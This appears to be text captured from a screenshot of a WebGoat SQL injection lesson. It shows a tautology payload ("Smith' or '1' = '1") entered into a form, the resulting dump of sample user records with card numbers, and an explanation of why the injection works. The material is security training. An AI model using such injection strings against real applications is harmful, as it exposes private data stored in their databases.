 WebGoat
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the
complete list.
SELECT * FROM user_data WHERE first_name = 'John'
AND last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query
itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name =
'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.